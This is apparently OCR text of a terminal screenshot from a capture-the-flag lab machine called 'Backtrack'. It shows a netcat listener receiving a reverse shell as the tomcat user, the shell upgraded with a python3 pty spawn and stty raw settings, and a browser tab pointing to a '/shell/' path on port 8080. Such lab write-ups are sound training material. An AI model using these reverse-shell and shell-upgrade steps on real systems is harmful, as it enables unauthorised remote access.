 File Actions Edit View Help
vpn ×
stty raw -echo; fg; reset ×
→ backtrack nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.21.113.101] from (UNKNOWN) [10.10.63.1
14] 39726
id
uid=1002(tomcat) gid=1002(tomcat) groups=1002(tomcat)
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@Backtrack:/$ export TERM=xterm
export TERM=xterm
tomcat@Backtrack:/$ ^Z
[1]  + 25641 suspended  nc -nlvp 4444
→ backtrack stty raw -echo;fg;reset
[1]  + 25641 continued  nc -nlvp 4444
tomcat@Backtrack:/$
tomcat@Backtrack:/$
tomcat@Backtrack:/$ ls -la
total 76
drwxr-xr-x  20 root root  4096 Mar 13  2024 .
drwxr-xr-x  20 root root  4096 Mar 13  2024 ..
lrwxrwxrwx   1 root root     7 Mar  6  2024 bin -> usr/bin
drwxr-xr-x   3 root root  4096 Mar  6  2024 boot
10.10.63.114:8080/shell/ × +
10.10.63.114:8080/shell/